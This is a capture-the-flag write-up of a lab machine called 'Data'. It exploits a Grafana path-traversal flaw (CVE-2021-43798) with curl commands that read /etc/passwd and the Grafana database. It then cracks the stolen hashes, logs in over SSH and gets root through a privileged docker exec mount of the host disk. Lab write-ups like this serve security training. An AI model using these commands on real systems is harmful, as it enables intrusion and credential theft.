Data - Easy
Machine Overview
Data is an Easy Linux machine that involves exploiting CVE-2021-43798 , an arbitrary file read via path traversal in Grafana . By exploiting this vulnerability, the database file for Grafana is extracted, and the hashes in the database are converted to a format readable by Hashcat . The hash is then cracked and can be used for SSH access to the target as user boris . The compromised user has the privileges to execute docker exec as root on the system, allowing the user to escalate and obtain root access by adding the privileged flag to running containers and mounting the host filesystem.
Reconnaissance
A port scan reveals the following open services:
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 63:47:0a:81:ad:0f:78:07:46:4b:15:52:4a:4d:1e:39 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzybAIIzY81HLoecDz49RqTD3AAysgQcxH3XoCwJreIo17nJDB1gdyHYQERGigDVgG9hz9uB4AzJc87WXGi7TUM0r16XTLwtEX7MoMgmsXKJX/EoZGQsb1zyFnwQR00xsX2mDvHpaDeUh3EtsL1zAgxLSgi/uym4nLwjTHqpTmm0shwDqlpOvKBbL7IcQ3vVKkmy7o7TG7HYMHiDYF+Aw5BKnOTuVoMgGy3gaFXJqyhszV/6BD9UQALdrtAXKO3bO4D6g5gM9N78Om7kwRvEW3NDwvk5w+gA6wDFpMAigccCaP/JuEPoeqgV3r6cL4PovbbZkxQScY+9SuOGb78EjR
| 256 7d:a9:ac:fa:01:e8:dd:09:90:40:48:ec:dd:f3:08:be (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGUqvSE3W1c40BBItjgG3RCCbsMNpcqRV0DbxMh3qruh0nsNdNm9QuTflzkzqj0nxPoAmjUqq0SolF0UFHqtmEc=
| 256 91:33:2d:1a:81:87:1a:84:d3:b9:0b:23:23:3d:19:4b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPDOwcGGuUmX8fQkvfAdnPuw9tMrPSs4nai8+KMFzpvf
3000/tcp open http syn-ack Grafana http
|_http-favicon: Unknown favicon MD5: C308E3090C62A6425B30B4C38883196B
| http-title: Grafana
|_Requested resource was /login
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The target was running a web service on port 3000, which turned out to be Grafana.

The version displayed was vulnerable to a well-known directory traversal vulnerability. For more information, see the excellent writeup from Detectify:
Grafana Path Traversal Research & PoC
Exploitation

Testing the path traversal vulnerability, I was able to read /etc/passwd directly from the host:
curl --path-as-is "http://10.129.61.130:3000/public/plugins/text/../../../../../../../../../../../etc/passwd"
After confirming the vulnerability, I targeted the Grafana database file:
curl --path-as-is "http://10.129.61.130:3000/public/plugins/text/../../../../../../../../../../../var/lib/grafana/grafana.db" -o grafana.db
Opening the database with sqlite3, I was able to extract the stored user hashes:

Two accounts were found: admin and boris.
Cracking Hashes
To prepare the hashes for cracking, I used the tool grafana2hashcat.

With the extracted hashes, I launched hashcat with the following command:
hashcat -m 10900 hashes --wordlist /usr/share/wordlists/rockyou.txt
The password for boris cracked successfully:
beautiful1
User Access
Using these credentials, I connected to the box via SSH as boris:
The user flag was retrieved:
boris@data:~$ cat /home/boris/user.txt
dc26c881dd02bb07d1832e2855088848
Privilege Escalation
Checking sudo privileges revealed that boris could execute docker commands as root without a password:
boris@data:~$ sudo -l
Matching Defaults entries for boris on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User boris may run the following commands on localhost:
(root) NOPASSWD: /snap/bin/docker exec *
To identify the Grafana container hostname, I once again leveraged the path traversal exploit:
curl --path-as-is "http://10.129.32.245:3000/public/plugins/text/../../../../../../../../../../../../../etc/hosts"
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 e6ff5b1cbc85
The container ID was e6ff5b1cbc85.
Root Access
By executing privileged docker commands, I was able to mount the host filesystem inside the container:

boris@data:/$ sudo docker exec --privileged --user root e6ff5b1cbc85 mkdir /mnt/pe
boris@data:/$ sudo docker exec --privileged --user root e6ff5b1cbc85 mount /dev/sda1 /mnt/pe

boris@data:/$ sudo docker exec --user root -it e6ff5b1cbc85 /bin/sh
Once inside the container, I had access to the mounted /dev/sda1, which contained the host’s root filesystem. From there, I retrieved the root flag:
written by 0xbara